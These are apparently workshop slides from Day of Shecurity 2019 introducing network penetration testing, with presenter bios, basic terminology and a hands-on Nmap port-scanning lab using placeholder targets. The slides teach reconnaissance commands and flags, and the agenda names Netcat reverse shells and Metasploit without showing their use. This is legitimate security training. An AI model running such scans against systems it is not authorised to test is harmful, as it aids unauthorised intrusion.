

# **Network Penetration Testing Toolkit**

**NMAP, NETCAT, AND METASPLOIT BASICS**

**DAY OF SHECURITY**

**February 22. 2019**







## **Kelly Albrink**

- Network pen testing, wireless security, and hardware hacking
- Used to work as an Asian art dealer
- Loves 3D printing, science fiction, and video games



## **Cecillia Tran**

- External network pen testing & web application pen testing
- Previously an Engagement Manager
- Loves food. Doesn't love everything else.



@orionoriono





## **Today's Toolkit:**

- **Nmap –** port scanning, fingerprinting, and NSE scripts
- **Netcat –** banner grabbing, bind shells, reverse shells
- **Metasploit –** exploits, payloads, handlers, and database usage





## **Terminology & Basics**



## **What is?**

- a shell
	- Bind shell
	- Reverse shell
	- Meterpreter shell
- A privileged vs non-privileged user
	- Root
	- Administrator
	- SYSTEM





## **What is?**

- An IP address
- Public vs private IPs
- A port
- A MAC address
- TCP protocol
- UDP protocol





## Nmap

Knock. Knock.



### **Port Scanning Basics**

**PORTS ARE THE DOORS OF THE NETWORK**

root@kali:~# nmap -sV --top-ports 10 192.168.5.102 Starting Nmap 7.70 ( https://nmap.org ) at 2018-06-14 15:56 EDT Nmap scan report for 192.168.5.102 Host is up (0.00014s latency).



- **What kind of info can nmap tell us?:**
	- **Open / closed / filtered ports**
	- **MAC Address**

o: '

- **Fingerprinting : OS or software version**
- **Misconfigurations & Vulnerabilities**
- 65,535 possible ports
- Ports below 1024 are "privileged ports"

nmap <scan type> <options> <ip>



Scan types:

- **-sT** (Connect scan) : completes the 3 way handshake : default non-privileged scan
- **-sS** (SYN scan) half-open scanning : requires root privileges
- **-sU** : UDP scan

#### **How does nmap find live hosts?**

- SYN on port 80
- ACK on port 443
- ICMP echo
- ICMP timestamp





Additional Scan Types:

- **-sV (version scan) :** service/version info
- **-sC (script scan)** : default NSE scripts
- **-O** : Operating system detection
- **-A (aggressive) :** combines sV, sC, O, and traceroute
- **-Pn** : skip the ICMP part of host discovery





Port scope:

- **Default scan is top 1000 ports**
- **-p <port#> :** scan one or more ports
- **-p- :** scan ports 1-65,535 (no port 0)
- **--top-ports <#> :** scan the most common <#> of ports





1) Start with a connect scan of the top 15 ports

nmap –sT --top-ports 15 <target\_ip>

2) Now lets add a version scan too

nmap –sT –sV --top-ports 15 <target\_ip>

3) Add a script scan and an OS fingerprint scan



nmap -sT -sV -sC -O --top-ports 15 <target\_ip>

4) Finally combine these scans (plus traceroute) with an aggressive scan

nmap –A --top-ports 15 <target\_ip>



- **--open :** show results of only open ports
- **--max-retries <#>**
- **-T<0-5> :** scan speed
- During the scan press **d** to turn up the debugging level
- Press **Shift+d** to lower the debugging level

